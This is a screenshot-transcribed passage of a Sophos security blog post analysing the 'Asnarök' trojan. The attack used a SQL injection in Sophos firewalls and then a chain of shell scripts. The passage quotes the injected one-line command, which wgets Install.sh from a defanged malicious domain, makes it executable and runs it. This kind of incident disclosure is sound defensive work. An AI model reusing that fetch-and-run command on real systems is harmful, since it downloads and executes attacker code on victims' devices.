 Activities
Google Chrome
Apr 27 8:49 AM
"Asnarök" Trojan targets firew
Fixing SQL injection vulnerab
news.sophos.com/en-us/2020/04/26/asnarok/
Apps
Bookmarks
TABZ
Chat
Later
FB
YT
TR
Google
NewZ
LTS
Backups
Video Edit
Deal Watching
H_Stuff
BizLookup
Messageheader
Email Blacklist C...
Other bookmarks
that led to remote code execution on some of our firewall products. As described in the KBA, the
vulnerability has since been remediated.
This post is the result of many hours of research and reverse-engineering by SophosLabs and Sophos
internal security teams, working in conjunction with product management to coordinate a hotfix and
global response within days of discovering this attack. In the spirit of transparency, we want to
describe the nature of the attack and a detailed analysis of the malware based on our investigation and
current understanding.
There was significant orchestration involved in the execution of the attack, using a chain of Linux shell
scripts that eventually downloaded ELF binary executable malware compiled for a firewall operating
system. This attack targeted Sophos products and apparently was intended to steal sensitive
information from the firewall.
How the attack began
The infection process started when an attacker discovered, and exploited, a zero-day SQL injection
remote code execution vulnerability. The exploit of this vulnerability resulted in the attacker being able
to insert a one-line command into a database table.
||cd /tmp/ && wget hxxps://sophosfirewallupdate[.]com/sp/Install.sh -O /tmp/x.sh && chmod 777 /tmp/x.sh && sh
/tmp/x.sh||
This initial injected command triggered an affected device to download a Linux shell script named
Install.sh from a remote server on the malicious domain sophosfirewallupdate[.]com. The command
also wrote this shell script to the /tmp directory on the device, used the chmod program to designate
the file as executable, and executed it.
The script (written to the appliance as x.sh) ran a series of SQL commands and dropped additional files
into the virtual file system to lay the groundwork for the rest of the attack.
The Install.sh script, initially, ran a number of Postgres SQL commands to modify or zero out the values
of certain tables in the database, one of which normally displays the administrative IP address of the
device itself. It appears that this was an attempt to conceal the attack, but it backfired: On some
appliances, the shell script's activity resulted in the attacker's own injected SQL command line being
displayed on the user interface of the firewall's administrative panel. In place of what should have been
an address, it showed a line of shell commands.
14
APR
LAWRENCE
BASH
SOPHOSLABS UNCUT
Facing down the myriad threats
tied to COVID-19
08
APR
Terrible!!
RUBBISH!!!
The ad looked good but it's TERRIBLE
Ugh
SOPHOSLABS UNCUT
Don't let fleeceware sneak into
your iPhone